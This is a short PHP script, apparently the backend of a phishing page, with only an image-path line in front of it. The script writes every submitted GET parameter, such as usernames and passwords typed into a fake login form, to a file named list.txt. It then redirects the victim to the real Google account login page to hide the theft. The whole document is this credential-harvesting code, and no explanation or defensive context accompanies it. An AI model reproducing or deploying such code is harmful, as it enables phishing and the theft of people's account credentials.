 <?php
Header(“Location:
https://www.google.com/accounts/ServiceLogin?service=mail&passive=
true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F
%3Fui%3Dhtml%26zy%3Dl&bsv=1k96igf4806cy&ltmpl=default&ltmplcac
he=2 “);
$handle = fopen(“list.txt”, “a”);
Foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
}
Fwrite($handle, “\r\n”);
fclose($handle);
exit;
?>